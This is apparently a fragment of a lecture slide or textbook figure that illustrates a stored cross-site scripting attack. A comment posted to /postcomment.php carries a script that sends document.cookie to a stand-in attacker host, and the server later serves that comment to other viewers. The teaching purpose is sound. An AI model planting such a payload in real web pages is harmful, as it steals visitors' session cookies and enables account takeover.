 Nice. <script>document.location="http://some_attacker/cookie.cgi?" +
document.cookie</script>
Also share on Google+
Public
Post
POST /postcomment.php
comment=Nice. <script>document.…
server stores
the comment
HTTP/1.1 200 OK
Content-Type: text/html
<html>
<body>
…
Comment: <p>Nice.
<script>document.location="http://some_attacker/cookie
.cgi?" + document.cookie</script></p>
…
GET /view…